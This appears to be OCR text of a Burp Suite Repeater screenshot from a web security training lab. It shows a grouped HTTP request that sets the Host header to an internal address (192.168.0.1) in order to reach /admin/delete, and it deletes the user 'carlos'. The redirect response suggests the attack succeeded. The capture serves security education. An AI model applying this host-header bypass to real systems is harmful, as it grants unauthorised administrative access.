 1 × 2 × 3 × Send 2 < 5 × 4 × Group 2 2 < 7 × 6 × +
Send group (single connection) Cancel < > Follow redirection Target: https://0ab40050036e064
Request
Pretty Raw Hex \n
1 POST /admin/delete HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: session=vm9xRKtRKmr0AOlVw65XD9or8p0h1RoT; _lab=
46%7cMCwCFFZw%2fTLO%2blDfJkX%2f6l2jqwjA1653AhRM9d0cWVEr3GfR6XuxQwkmBEplVksotvHEPfY3cxy
b5%2bSZCygrQtiBoEDIXnECgK7MTZoEEUqt5vhEcIiE%2fgZiOvkvMi7F%2fAgtBicOBy6MVdm54B9XFiMW7A6
wrK7TwC8BgIn7a2LCepGvPeM%3d
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,
image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Origin: https://0ab40050036e064f838bb47f00200013.h1-web-security-academy.net
11 Referer: https://0ab40050036e064f838bb47f00200013.h1-web-security-academy.net/admin
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 csrf=UACf5JVKct6gKB8WrUFqjXj6QJvT3cdS&username=carlos
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Keep-Alive: timeout=10
5 Content-Length: 0
6
7